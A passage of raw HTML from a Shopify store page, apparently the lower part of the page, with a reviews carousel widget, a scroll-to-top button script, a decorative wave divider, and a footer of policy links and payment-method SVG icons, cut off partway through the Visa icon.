</section><section id="shopify-section-template--25745496310063__17655790213c8fe50f" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AakpyazhYbk1zcDc4d__loox_reviews_loox_card_carousel_section_PDVYUE" class="shopify-block shopify-app-block">
    <div class="loox-v2-carousel-container loox-widget"
         id="LOOX-V2_CAROUSEL-AakpyazhYbk1zcDc4d__loox_reviews_loox_card_carousel_section_PDVYUE"
         data-widget="carousel"
         data-slide-type="card"
          data-max-width="1100" 
 data-border-radius="8" 
 data-items-per-view="4" 
 data-mobile-items-per-view="1" 
 data-max-number-of-characters="100" 
 data-image-ratio="0.72" 
 data-reviewer-name-color="000000" 
 data-text-color="000000" 
 data-item-background-color="ffffff" 
 data-stars-color="" 
 data-stars-background-color="ffffff" 
 data-arrows_background-color="FFFFFF" 
 data-arrows_icon-color="9A9A9A" 
 data-shadow="offset-dark" 
 data-border_active="no" 
 data-border_width="2" 
 data-border_color="000000" 
 data-product-ids="" 

         data-customer-locale="en"
         
    >
    </div>
    
    
    </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25745496998191__section_divider_eVcPCA" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--25745496998191__section_divider_eVcPCA {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--25745496998191__section_divider_eVcPCA-top-padding {
    height: 0px;
  }
  .section-sections--25745496998191__section_divider_eVcPCA-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--25745496998191__section_divider_eVcPCA-top-padding {
      height: 0px;
    }
    .section-sections--25745496998191__section_divider_eVcPCA-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--25745496998191__section_divider_eVcPCA.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--25745496998191__section_divider_eVcPCA.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--25745496998191__section_divider_eVcPCA-top-padding color-background-1 bg-color-sections--25745496998191__section_divider_eVcPCA always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--25745496998191__section_divider_eVcPCA color-background-1 bg-color-sections--25745496998191__section_divider_eVcPCA always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--25745496998191__section_divider_eVcPCA">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--25745496998191__section_divider_eVcPCA-bottom-padding color-accent-1 shape-color-sections--25745496998191__section_divider_eVcPCA always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--25745496998191__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25745496998191__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25745496998191__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25745496998191__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
  
</style><footer
  class="footer color-scheme-sections--25745496998191__footer color-accent-1 gradient section-sections--25745496998191__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="9Jy9W6HedB5uZYN77pYNpI2C/FH6z7xNw2TUiQzEICsaH++T7mFqXWaeWvXa3MNAC9p1FjnBSOar6rDp3JPObDkZJ4epnhkNZ+zHTBfi5N2bQ3k5RvwAuDrckX0Ij8rkGEUQ1SJcq8S/9xYX/rGAJmqxFhHaHq9IKkOmp/ZZ1fHTNwkPttwgXfbklXPUsesc6I+6p4bs4KKC6iGhSDK8PlyUERmeJmP6XVvOtGdMIGCClG8hAg+dF1AOto3AkK0PQu++ng01rOJtrMw424XKd7OJ3rhKOYgLIKd5+BsEjVRI72Syld1sbBBTNuUVEkr6uJrzOCHiibf5/RCh/5jq+YAbbXDc6suluNid12CZjMUnkqnlklnvjv3Y4w+4gSPoJq5B7v60YiviKPCPmvGCZg=="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refunds & Cancelations
                            </a>
                          </li><li>
                            <a
                              href="/pages/customers-reviews"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Happy Customers Reviews
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 1;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 